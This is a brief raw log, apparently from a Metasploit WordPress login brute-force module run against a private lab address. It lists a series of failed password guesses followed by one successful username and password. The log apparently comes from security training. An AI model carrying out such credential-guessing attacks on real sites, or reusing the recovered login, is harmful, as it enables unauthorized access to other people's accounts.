 [-] 10.0.2.16:80 - Failed: 'wordpress-user:4geeks1234567'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:4geeks123123'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-123456'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-123456789'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-111111'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-password'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-qwerty'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-abc123'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-12345678'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-password1'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-1234567'
[-] 10.0.2.16:80 - Failed: 'wordpress-user:wordpress-123123'
[+] 10.0.2.16:80 - Success: 'wordpress-user:wordpressuser123456'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed